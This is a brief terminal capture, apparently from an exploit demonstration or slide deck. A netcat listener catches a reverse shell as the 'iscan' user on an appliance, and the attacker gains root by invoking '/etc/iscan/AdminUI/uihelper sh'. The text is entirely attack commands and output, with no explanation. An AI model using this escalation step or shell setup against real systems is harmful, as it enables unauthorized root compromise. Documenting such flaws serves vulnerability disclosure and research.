 saturn:~ mr_me$ nc -lv 172.16.175.1 1337
id
uid=498(iscan) gid=499(iscan) groups=499(iscan)
uname -a
Linux localhost.localdomain 2.6.32-279.OpenVA.3.5.1271.e
/etc/iscan/AdminUI/uihelper sh
id
uid=0(root) gid=0(root) groups=0(root),499(iscan)
uname -a
Linux localhost.localdomain 2.6.32-279.OpenVA.3.5.1271.e